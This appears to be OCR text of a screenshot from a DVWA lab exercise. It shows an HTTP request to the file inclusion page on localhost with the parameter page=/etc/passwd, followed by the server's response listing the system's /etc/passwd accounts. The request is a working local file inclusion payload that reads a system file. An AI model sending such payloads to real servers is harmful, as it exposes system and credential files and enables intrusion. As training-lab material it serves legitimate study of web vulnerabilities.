 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: localhost
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.
php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
low
Connection: keep-alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/usr/bin/zsh
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
31 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
32 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
33 mysql:x:101:102:MariaDB
Server,,,:/nonexistent:/bin/false
34 tss:x:102:103:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/
nologin
36 systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin
37 rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
38 _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
39 iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
40 messagebus:x:107:106::/nonexistent:/usr/sbin/nologin
41 tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin
42 miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
43 _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin
44 Debian-snmp:x:111:109::/var/lib/snmp:/bin/false
45 redis:x:112:111::/var/lib/redis:/usr/sbin/nologin